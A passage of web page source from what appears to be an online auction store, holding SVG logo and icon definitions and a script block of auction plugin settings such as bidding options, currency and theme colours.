0117.24-4.66 109.59 109.59 0 0112.1-1.65c3.48-.3 6.95-.19 10.51-.23v23.74c-1 .11-1.94.26-2.93.35a106.61 106.61 0 00-19 3.49c-16.62 4.51-32.24 11.78-47.19 20.85-6 3.62-11.73 7.59-17.38 11.77a106.67 106.67 0 01-21.66 12.13 147 147 0 01-27.71 8.64 109.86 109.86 0 01-12.89 2c-4 .36-8.05.34-12.07.51-3.3.13-6.57.46-9.84.86a116.93 116.93 0 00-13.22 2.47 123.72 123.72 0 00-24.5 8.89 160.42 160.42 0 00-31.77 20.64 109.14 109.14 0 01-20.2 12.92 167.49 167.49 0 01-31.1 11.79c-5 1.4-10.13 2.56-15.25 3.52-3.64.68-7.3 1.29-11 1.63a12.83 12.83 0 01-3.19.18zM340.06 123.17v25.19l-7.32 1.9a155.35 155.35 0 00-23.61 8.55 209.83 209.83 0 00-39.84 23.53 107.67 107.67 0 01-22.89 12.79 143.09 143.09 0 01-20.4 6.79c-4.31 1.09-8.65 2-13 2.67a100.46 100.46 0 01-14.9 1.2 111.55 111.55 0 00-16 1.37 120.9 120.9 0 00-24.8 6.65 135.89 135.89 0 00-24.54 12.48 5.49 5.49 0 01-3.1.9q-20.09-.06-40.17-.07A7.85 7.85 0 0188 227c2.44-1.39 4.86-2.79 7.25-4.23 5.26-3.18 10-7.13 14.93-10.93a148.44 148.44 0 0136.41-21.24 126.89 126.89 0 0122.17-6.49c3.05-.6 6.14-1 9.23-1.35 4.07-.46 8.13-.54 12.21-.64a111.63 111.63 0 0019.34-2.24 141.16 141.16 0 0039.65-14.19 145.73 145.73 0 0014.54-9.63 200.6 200.6 0 0151.49-27 141.93 141.93 0 0117-4.65c2.54-.41 5.12-.79 7.84-1.24zM340 172.94v26.26c-2.51.94-5 1.83-7.41 2.78a198.77 198.77 0 00-30.14 14.94c-5 3-9.83 6.17-14.55 9.62a2.88 2.88 0 01-1.78.6h-62.31a8.52 8.52 0 01-1.33-.11 151.39 151.39 0 0026.19-7.38 116.87 116.87 0 0028.13-15.28 202.41 202.41 0 0144.57-25.18 166.46 166.46 0 0118.26-6.23 2.19 2.19 0 01.37-.02zM193.07 62.46c-1.12-1.89-1.91-3.94-2.87-5.9-1.06-2.14-2-4.33-3-6.5-1.67-3.61-3.48-7.17-5-10.85a5.54 5.54 0 012.13-.64A171.6 171.6 0 00215 28a107.53 107.53 0 0012.19-6.46 3.77 3.77 0 012.13-.54c10.55 0 21.1.07 31.65-.05 6.08-.07 12.15-.06 18.23-.11h1.11a22.13 22.13 0 01-3.44 1.69 234.91 234.91 0 00-34.78 19.52 126.23 126.23 0 01-26 13.36 190 190 0 01-22 6.85c-.32.12-.67.14-1.02.2z"/><path fill="#fefefe" d="M59.41 92.18l2.84 5.57-6.14-.84c-1.73 1.27-3.09 2.89-4.88 4.34L50.29 95c-1.72-1-3.66-1.73-5.51-2.94l5.56-2.73.92-6.33L56 87.37l6.3-.89zM42.38 63.57l-2.86 5.69 2.77 5.46c-2.14.08-4.06-.65-6.14-.66-1.66 1.19-3 2.82-4.78 4.28l-1-6.26-5.6-2.87 5.59-2.72c.53-2 .52-4.1 1.05-6.3l4.66 4.27zM144.3 79.05l5.51-2.68c.28-2.06.57-4.07.88-6.33l4.7 4.35 6.32-.9c-1 2-1.89 3.76-2.85 5.69l2.78 5.48c-2.18 0-4.16-.69-6.23-.67-1.63 1.31-3 3-4.75 4.2-.26-1.77-.55-3.44-.72-5.12a1.74 1.74 0 00-1.14-1.58c-1.19-.52-2.35-1.12-3.5-1.73-.3-.18-.78-.25-1-.71zM126.34 56.26l2.8 5.52c-2.17 0-4.13-.72-6.24-.69-1.59 1.2-2.87 2.84-4.74 4.19-.31-2.1-.61-4-.92-6.1-1.68-1.09-3.66-1.8-5.62-3l5.66-2.75c.29-2 .58-4 .91-6.32l4.72 4.33 6.3-.9zM35.57 143l4.7 4.35 6.3-.89-2.84 5.67 2.79 5.51c-2.14 0-4.1-.68-6.16-.73-1.63 1.28-3.06 2.8-4.8 4.36l-1-6.32-5.54-2.8c1.88-1.13 3.78-1.84 5.6-2.86zM69.41 54.85l-4.67 4.34c-.64-2.12-.59-4.22-1.17-6.26l-5.52-2.79c1.63-.8 3.06-1.58 4.55-2.21a2 2 0 001.4-1.88c.14-1.64.42-3.27.65-5.07l4.52 4.25c2.18.1 4.15-.61 6.35-.66-.77 2-1.9 3.75-2.69 5.63l2.83 5.57zM74.09 102.71l.84-6.22c1.67 1.26 3.07 2.72 4.6 4.13 2 .12 4-.63 6.22-.64-.64 2-1.89 3.68-2.58 5.62l2.83 5.57-6.12-.93c-1.71 1.24-3.08 2.91-4.9 4.35l-1-6.26-5.6-2.82zM170.87 45.26L168 50.92l2.79 5.49c-2.17 0-4.13-.68-6.21-.71L160 59.93c-.64-2.06-.63-4.15-1.14-6.23L153.4 51c1.84-1.18 3.78-1.83 5.59-2.89l.9-6.25 4.7 4.31zM136.16 94.87l4.62 4.25c2 .07 4-.66 6.21-.66-.73 2.05-1.9 3.72-2.65 5.6.92 1.81 1.85 3.62 2.85 5.56l-6.28-.9-4.72 4.41-1-6.33-5.59-2.8 5.69-2.82zM101.45 111.76l4.61 4.25 6.29-.87-2.84 5.67 2.79 5.49c-2.16 0-4.12-.69-6.22-.71l-4.66 4.26c-.56-2.1-.59-4.18-1.08-6.25l-5.44-2.75c1.8-1.2 3.75-1.83 5.49-2.86.61-1.99.44-4.13 1.06-6.23zM53.8 118.65l-2.8 5.59 2.88 5.63-6.26-.87-4.69 4.33c-.61-2.1-.64-4.14-1.1-6.22l-5.54-2.84 5.56-2.75c.54-2 .49-4.07 1-6.17a12.61 12.61 0 012.31 2c.74.67 1.46 1.37 2.18 2 2.19.05 4.22-.65 6.46-.7zM83.74 82.18L82.82 76c-1.67-1.07-3.65-1.79-5.57-2.93l5.63-2.79.84-6.12a11.11 11.11 0 012.4 2c.81.67 1.57 1.4 2.35 2.11l6.29-.86-2.84 5.68 2.81 5.52c-2.14-.11-4.1-.57-6.16-.82zM177.52 106.94c-.53-2.16-.55-4.27-1.11-6.29l-5.5-2.8 5.69-2.78c.28-2.08.56-4.09.86-6.21 1.75 1.3 3.1 2.86 4.73 4.25l6.31-.9c-.83 1.64-1.57 3.16-2.37 4.64a2 2 0 000 2.1c.77 1.38 1.46 2.82 2.27 4.4-2.21.06-4.14-.65-6.21-.66zM68.68 142L63 139.1l5.7-2.78.86-6.33 4.72 4.36 6.31-.89-2.86 5.67 2.79 5.48c-2.2.08-4.2-.74-6.29-.65-1.53 1.29-2.85 2.82-4.61 4.16-.43-2.06-.62-4.01-.94-6.12zM46.78 29l6.31-.9a28.24 28.24 0 01-1.68 3.26 3.86 3.86 0 00.05 4.92 22.43 22.43 0 011.52 3c-2.23.1-4.19-.67-6.2-.66l-4.71 4.31-1-6.29-5.57-2.94 5.69-2.78.87-6.22c1.74 1.3 3.07 2.85 4.72 4.3zM103 36.57c-1.58 1.33-2.91 2.9-4.76 4.25-.32-2.1-.63-4-1-6.17l-5.58-2.86L97.38 29c.3-2 .6-4.07.93-6.3L103 27l6.29-.87-2.85 5.67 2.82 5.54c-2.16-.1-4.11-.59-6.26-.77zM108.44 90l-5.61-2.83 5.67-2.81.87-6.22c1.72 1.38 3.2 2.82 4.67 4.24l6.35-.86-2.84 5.67 2.85 5.59-6.21-.89-4.75 4.33c-.44-2.09-.65-4.1-1-6.22z"/><path fill="none" stroke="#1e1e1e" stroke-miterlimit="10" stroke-width="5" d="M2.5 2.5h354.18V306H2.5z"/><g><path fill="#1e1e1e" d="M62.22 267.32c0 4.8-.6 10.72-5.55 15.82s-10.35 5.7-15.6 5.7-10.8-.75-15.6-5.7-5.55-11-5.55-15.82V237.7h11.55V267c0 2.18.15 5.85 2.62 8.4a9.25 9.25 0 007 2.62 9.23 9.23 0 007-2.62c2.48-2.55 2.63-6.22 2.63-8.4v-29.3h11.5zM93.34 249.92c-3.75-3.37-7-3.6-8.4-3.6a6.26 6.26 0 00-4.87 1.73 4.47 4.47 0 00-1.28 3.15 3.49 3.49 0 001.13 2.8c1.2 1.13 2.92 1.58 6.3 2.85l3.78 1.4a20.07 20.07 0 016.82 3.82 12.48 12.48 0 013.68 9.3c0 5.17-1.8 9.67-4.43 12.38-4.42 4.64-10.87 5.09-14.17 5.09a21.25 21.25 0 01-9.9-2.09 32 32 0 01-7.35-5.48l6-8.25a30.34 30.34 0 004.65 3.82 11.62 11.62 0 006.3 1.81 8 8 0 005.25-1.73 5.19 5.19 0 001.8-4.05 4.41 4.41 0 00-1.73-3.6c-1.35-1.12-4.42-2.25-5.85-2.77l-4.12-1.43c-2.33-.82-5-1.87-7-4a12.33 12.33 0 01-3-8.7 15.36 15.36 0 014.35-11.25c3.53-3.6 7.73-4.58 12.38-4.58a24.18 24.18 0 0114.85 5zM131 278.27h-18.9l-3.82 9.45h-12l20.17-50H127l19.72 50h-12zm-3.15-8.85l-6.15-16.8-6.22 16.8zM156.26 287.72l8-50h9.6l12.45 29.92 12.45-29.92h9.6l8 50h-11.5l-4-29.85-12.53 29.85h-4.05l-12.52-29.85-4 29.85z"/><path fill="#1e1e1e" d="M248.81 278.27h-18.9l-3.82 9.45h-12l20.17-50h10.58l19.72 50h-12zm-3.15-8.85l-6.15-16.8-6.22 16.8zM280.39 237.7c6.6 0 13.57 1 19.72 6.9 4.43 4.27 7.2 10.12 7.2 17.92s-2.7 13.57-6.82 17.7c-6.9 7-15.53 7.5-19.73 7.5h-16.2v-50zm-4.28 40.3h3.08c2.4 0 7.65-.22 11.4-3.37 2.7-2.25 4.87-6.53 4.87-12.08a14.8 14.8 0 00-4.12-10.8c-3.75-3.75-8.63-4.27-12.15-4.27h-3.08zM338.59 247.45h-16.73v9.67h15.9v9.75h-15.9V278h16.73v9.75h-28.28v-50h28.28z"/></g></g></g></symbol>
  <symbol id="closeXIcon" viewBox="0 0 320 512"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></symbol>
  <symbol id="searchIcon" viewBox="0 0 512 512"><path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path></symbol>  
  <symbol id="cartShopping" viewBox="0 0 1024 1024"><path class="path1" d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4S512 865.136 512 921.6 466.064 1024 409.6 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path class="path2" d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4S711.536 819.2 768 819.2s102.4 45.936 102.4 102.4S824.464 1024 768 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path class="path3" d="M898.021 228.688C885.162 213.507 865.763 204.8 844.8 204.8H217.954l-5.085-30.506C206.149 133.979 168.871 102.4 128 102.4H76.8c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6H128c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395C254.65 736.421 291.929 768 332.799 768h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zm-35.69 48.006l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path></symbol>
  <symbol id="lnr-user" viewBox="0 0 1024 1024"><path class="path1" d="M486.4 563.2c-155.275 0-281.6-126.325-281.6-281.6s126.325-281.6 281.6-281.6 281.6 126.325 281.6 281.6-126.325 281.6-281.6 281.6zM486.4 51.2c-127.043 0-230.4 103.357-230.4 230.4s103.357 230.4 230.4 230.4c127.042 0 230.4-103.357 230.4-230.4s-103.358-230.4-230.4-230.4z"/><path class="path2" d="M896 1024h-819.2c-42.347 0-76.8-34.451-76.8-76.8 0-3.485 0.712-86.285 62.72-168.96 36.094-48.126 85.514-86.36 146.883-113.634 74.957-33.314 168.085-50.206 276.797-50.206 108.71 0 201.838 16.893 276.797 50.206 61.37 27.275 110.789 65.507 146.883 113.634 62.008 82.675 62.72 165.475 62.72 168.96 0 42.349-34.451 76.8-76.8 76.8zM486.4 665.6c-178.52 0-310.267 48.789-381 141.093-53.011 69.174-54.195 139.904-54.2 140.61 0 14.013 11.485 25.498 25.6 25.498h819.2c14.115 0 25.6-11.485 25.6-25.6-0.006-0.603-1.189-71.333-54.198-140.507-70.734-92.304-202.483-141.093-381.002-141.093z"/></symbol>
  <symbol id="faChevronLeft" viewBox="0 0 192 512"><path fill="currentColor" d="M25.1 247.5l117.8-116c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L64.7 256l102.2 100.4c4.7 4.7 4.7 12.3 0 17l-7.1 7.1c-4.7 4.7-12.3 4.7-17 0L25 264.5c-4.6-4.7-4.6-12.3.1-17z"></path></symbol>
  <symbol id="faChevronRight" viewBox="0 0 192 512"><path fill="currentColor" d="M166.9 264.5l-117.8 116c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L127.3 256 25.1 155.6c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l117.8 116c4.6 4.7 4.6 12.3-.1 17z"></path></symbol>
  <symbol id="faChevronDown" viewBox="0 0 448 512"><path fill="currentColor" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></symbol>  
  <symbol id="faPhoneSquareAlt" viewBox="0 0 448 512"><path fill="currentColor" d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></symbol>
  <symbol id="faPhone" viewBox="0 0 512 512"><path fill="currentColor" d="M476.5 22.9L382.3 1.2c-21.6-5-43.6 6.2-52.3 26.6l-43.5 101.5c-8 18.6-2.6 40.6 13.1 53.4l40 32.7C311 267.8 267.8 311 215.4 339.5l-32.7-40c-12.8-15.7-34.8-21.1-53.4-13.1L27.7 329.9c-20.4 8.7-31.5 30.7-26.6 52.3l21.7 94.2c4.8 20.9 23.2 35.5 44.6 35.5C312.3 512 512 313.7 512 67.5c0-21.4-14.6-39.8-35.5-44.6zM69.3 464l-20.9-90.7 98.2-42.1 55.7 68.1c98.8-46.4 150.6-98 197-197l-68.1-55.7 42.1-98.2L464 69.3C463 286.9 286.9 463 69.3 464z"></path></symbol>
  <symbol id="faEnvelope" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></symbol>
  <symbol id="resizeIcon" viewBox="0 0 448 512"><path fill="currentColor" d="M212.686 315.314L120 408l32.922 31.029c15.12 15.12 4.412 40.971-16.97 40.971h-112C10.697 480 0 469.255 0 456V344c0-21.382 25.803-32.09 40.922-16.971L72 360l92.686-92.686c6.248-6.248 16.379-6.248 22.627 0l25.373 25.373c6.249 6.248 6.249 16.378 0 22.627zm22.628-118.628L328 104l-32.922-31.029C279.958 57.851 290.666 32 312.048 32h112C437.303 32 448 42.745 448 56v112c0 21.382-25.803 32.09-40.922 16.971L376 152l-92.686 92.686c-6.248 6.248-16.379 6.248-22.627 0l-25.373-25.373c-6.249-6.248-6.249-16.378 0-22.627z"></path></symbol>
  <symbol id="checkmarkIcon" viewBox="0 0 22 22" enable-background="new 0 0 22 22"><path fill="#FFF" d="M9.6 20.9C9 20.9 1 16.7 1 14.8c0-.9 1-2.3 2.8-4.2.2-.2.5-.3.7-.3.2 0 .5.1.6.2 1.1.9 2.4 1.9 3.2 2.4 1-1.4 3.2-5.1 4.7-7.5 2.4-4 2.5-4 2.8-4.2.2-.1.4-.1.5-.1 1 0 4.5 2.8 4.5 4.2 0 .4 0 .9-5.2 8.2-5.1 7.4-5.4 7.4-6 7.4z"></path></symbol>
  <symbol id="watchlistEye" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000"><g><path d="M501.9,189.7H525c38.4,0,76.5,7.7,114.3,23.1c37.8,15.4,74,34.3,108.6,56.7c34.6,22.4,66.6,47.1,96.1,74c29.4,26.9,55.1,51.9,76.9,74.9c21.8,23.1,38.8,42.9,50.9,59.6c12.2,16.6,18.3,25.6,18.3,26.9c-6.4,7.7-23.7,28.2-51.9,61.5c-28.2,33.3-63.7,67.9-106.6,103.8c-42.9,35.8-92.6,68.2-148.9,97.1c-56.3,28.8-116.6,43.2-180.6,43.2c-43.6,0-86.1-7.4-127.8-22.1c-41.7-14.7-80.7-33.6-117.2-56.7c-36.5-23.1-69.8-47.8-99.9-74c-30.1-26.3-56.1-50.9-77.8-74c-21.8-23.1-38.8-42.3-50.9-57.6C16.1,510.6,10,502.2,10,501l5.8-7.7c9-11.5,27.9-34,56.7-67.3c28.8-33.3,65-67.3,108.6-101.8c43.5-34.6,92.5-65.7,147-93.2C382.5,203.4,440.4,189.7,501.9,189.7z M813.2,608.6c23.1-20.5,43.9-39.7,62.5-57.6c18.6-18,33.6-34,45.2-48.1c-15.4-16.7-33.6-35.5-54.8-56.7c-21.1-21.1-44.2-42.3-69.2-63.4c-25-21.1-51.3-41-78.8-59.6c-27.5-18.6-54.8-33.6-81.7-45.1c25.6,21.8,46.4,47.7,62.4,77.8c16,30.1,24,63.1,24,99c0,30.7-5.8,59.9-17.3,87.4c-11.5,27.5-27.5,51.2-48,71.1c-20.5,19.8-43.9,35.8-70.2,48c-26.3,12.2-54.8,18.2-85.5,18.2s-59.9-6.1-87.4-18.2c-27.6-12.2-51.3-28.2-71.1-48c-19.9-19.9-35.9-43.6-48.1-71.1c-12.2-27.6-18.3-56.7-18.3-87.4c0-37.2,8-71.1,24-101.8c16-30.7,37.5-56.4,64.4-76.9l-11.5,5.8c-17.9,8.9-40,21.1-66.3,36.5c-26.3,15.4-52.5,32.7-78.8,51.9c-26.3,19.2-50.9,40-74,62.5c-23,22.4-41,45.1-53.8,68.2l17.3,19.2c65.3,73,131.6,130,198.9,171c67.3,41,135.5,61.5,204.6,61.5c44.8,0,93.5-11.9,146-35.6C700.5,693.4,755.6,657.2,813.2,608.6z M490.4,281.9c-34.6,6.4-66.3,19.2-95.1,38.4c-28.8,19.2-48.4,47.4-58.6,84.6h30.7c9-25.7,24.6-47.1,47.1-64.4c22.4-17.3,47.7-26.6,75.9-27.9V281.9z"/></g></symbol>
  <symbol id="faInstagram" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></symbol>
  <symbol id="faFacebookF" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></symbol>
  <symbol id="vbLogo" viewBox="0 0 100 22"><path d="M68.709,1.414c0-0.765-0.6-1.414-1.34-1.414h-1.018c-0.74,0-1.337,0.649-1.337,1.414v19.172 c0,0.775,0.597,1.411,1.337,1.411h1.018c0.74,0,1.34-0.636,1.34-1.411V1.414z"></path><path d="M84.39,21.997c0.736,0,0.977-0.531,0.538-1.152l-1.1-1.542c-0.438-0.624-1.395-1.12-2.131-1.12h-5.028 c-0.736,0-1.356-0.679-1.356-1.457V1.371C75.313,0.58,74.73,0,73.996,0h-1.021c-0.736,0-1.361,0.58-1.361,1.371V20.54 c0,0.779,0.625,1.457,1.361,1.457H84.39z"></path><path d="M99.242,21.997c0.736,0,0.979-0.531,0.537-1.152l-1.096-1.542c-0.438-0.624-1.398-1.12-2.135-1.12h-5.027 c-0.734,0-1.359-0.679-1.359-1.457V1.371C90.162,0.58,89.582,0,88.846,0h-1.019c-0.737,0-1.358,0.58-1.358,1.371V20.54 c0,0.779,0.621,1.457,1.358,1.457H99.242z"></path><path d="M63.613,15.061c0-1.173-0.404-2.313-0.987-3.292c-0.296-0.51-0.649-0.982-1.058-1.405c-0.189-0.19-0.388-0.371-0.605-0.54 c-0.209-0.179-0.245-0.519-0.147-0.768c0.224-0.59,0.586-1.113,0.778-1.729c0.159-0.52,0.209-1.041,0.188-1.584 c-0.045-0.927-0.26-1.852-0.721-2.643c-0.831-1.463-2.33-2.25-3.842-2.646c-1.481-0.388-3.014-0.447-4.537-0.447 c-2.178,0-4.361,0-6.54,0c-0.29,0-0.577,0-0.868,0c-0.245,0-0.49,0-0.738,0c-0.279,0-0.598-0.04-0.868,0.052 c-0.44,0.141-0.608,0.59-0.469,1.034c0.081,0.249,0.215,0.487,0.326,0.73C43.846,2.51,44.1,3.19,44.747,3.616 c0.679,0.444,1.391,0.374,2.144,0.374c0.298,0,0.608,0,0.915,0c1.236,0,2.488,0,3.742,0c0.777,0,1.563,0.004,2.349,0.012 c1.061,0.03,2.327,0.123,3.125,0.941c0.768,0.791,0.645,2.102-0.243,2.721c-0.934,0.652-2.15,0.599-3.223,0.622 c-1.27,0.036-2.544,0.026-3.816,0.026c-0.374,0-0.734,0-1.125,0c-0.58,0-1.648-0.129-1.606,0.794 c0.017,0.298,0.173,0.569,0.293,0.832c0.128,0.301,0.29,0.604,0.421,0.905c0.365,0.785,1.166,1.358,2.004,1.358 c1.057,0,2.111,0,3.171,0c0.564,0,1.136-0.003,1.693,0.022c0.712,0.034,1.44,0.06,2.135,0.224c1.236,0.283,2.545,1.102,2.626,2.566 c0.098,1.593-1.217,2.476-2.539,2.778c-0.55,0.134-1.133,0.14-1.705,0.178c-0.759,0.04-1.515,0.043-2.276,0.043 c-0.287,0-0.604-0.034-0.882,0.088c-0.433,0.196-0.499,0.697-0.323,1.114c0.211,0.506,0.457,0.997,0.699,1.488 c0.195,0.443,0.539,0.804,0.933,1.048c0.482,0.277,0.971,0.256,1.484,0.237c0.561-0.018,1.113-0.082,1.669-0.143 c0.46-0.05,0.923-0.13,1.378-0.235c1.479-0.346,2.943-1.008,4.054-2.12C63.012,18.333,63.613,16.748,63.613,15.061z"></path><path d="M12.172,21.997c0.977,0,2.129-0.762,2.553-1.694L23.26,1.694C23.69,0.762,23.235,0,22.252,0h-1.06 c-0.982,0-2.135,0.762-2.562,1.694l-6.146,13.409c-0.424,0.933-1.125,0.933-1.549,0L4.79,1.694C4.36,0.762,3.208,0,2.228,0H1.165 C0.186,0-0.267,0.76,0.163,1.694l8.55,18.608c0.427,0.933,1.573,1.694,2.556,1.694H12.172z"></path><path d="M28.735,0c-0.977,0-2.129,0.762-2.557,1.694l-8.529,18.608c-0.43,0.933,0.025,1.694,1.008,1.694h1.057 c0.982,0,2.135-0.762,2.563-1.694l8.529-18.608C31.229,0.762,30.78,0,29.803,0H28.735z"></path><path d="M36.352,6.73c0.436-0.935,1.127-0.935,1.563,0l6.222,13.572c0.415,0.933,1.579,1.694,2.562,1.694h1.061 c0.981,0,1.441-0.762,0.99-1.694L40.233,1.694C39.805,0.762,38.653,0,37.671,0h-1.077c-0.977,0-2.131,0.762-2.556,1.694 l-8.532,18.608c-0.43,0.933,0.025,1.694,1.008,1.694h1.057c0.979,0,2.135-0.762,2.562-1.694L36.352,6.73z"></path></symbol>
  <symbol id="chevronRight" viewBox="0 0 26 40"><polygon points="6.5,40 0,33.3 13,20 0,6.7 6.5,0 26,20 "></polygon></symbol>
</svg>
<script>
  var wk_general_config = {"start_bid_upcoming_auction":{"value":"0","extra_field":null},"wk_show_current_bid_pp":{"value":"0","extra_field":null},"wk_show_start_current_bid_pp":{"value":"0","extra_field":null}};
  var wk_auction_config = {"auction_joining_fee":{"value":"0","extra_field":"1"},"autofill_minimum_bid":{"value":"0","extra_field":null},"auto_pay":{"value":0,"extra_field":0},"bid_as_anonymous":{"value":"1","extra_field":null},"confirmation_for_bid":{"value":"0","extra_field":null},"currency":{"value":"USD","extra_field":null},"days_to_show_auction":{"value":"0","extra_field":null},"enable_proxy_Bid":{"value":1,"extra_field":1},"hide_all_bidders":{"value":"0","extra_field":null},"hide_buy_now":{"value":"0","extra_field":null},"hide_finished_auction":{"value":"5","extra_field":null},"highlight_current_bid":{"value":"1","extra_field":"{\"customer_highest_bidder\":\"rgba(0, 250, 0, 1)\",\"customer_participated\":\"rgba(255, 0, 0, 1)\",\"customer_not_participated\":\"rgba(0, 0, 0, 1)\"}"},"integer_bid_only":{"value":"0","extra_field":null},"joining_fee_policy":{"value":"once_per_auction","extra_field":null},"min_bid_amt_allow":{"value":"1","extra_field":null},"place_bid_collection":{"value":"0","extra_field":null},"popcorn_bidding":{"value":"0","extra_field":null},"reserve_price_met":{"value":"0","extra_field":null},"sell_multiple_units":{"value":0,"extra_field":1},"send_bid_email":{"value":1,"extra_field":null},"show_bidders":{"value":"1","extra_field":null},"show_end_bid":{"value":"0","extra_field":null},"show_popcornbid_desc":{"value":"0","extra_field":null},"show_reserved_price":{"value":"0","extra_field":null}};
  var wk_widget_config = {"date_format":{"value":"%e-%b-%Y %I:%M %p","extra_field":null},"widget_type":{"value":"2","extra_field":null},"wk_show_seconds":{"value":"1","extra_field":null}};
  var wk_theme_colors = {"bdr_color":{"value":"rgba(204, 204, 204, 1)","extra_field":null},"btn_text_color":{"value":"rgba(255, 255, 255, 1)","extra_field":null},"form_bg_color":{"value":"rgba(0, 0, 0, 0)","extra_field":null},"label_color":{"value":"rgba(64, 64, 64, 1)","extra_field":null},"text_color":{"value":"rgba(85, 85, 85, 1)","extra_field":null},"theme_color":{"value":"rgba(57, 181, 74, 1)","extra_field":null}};
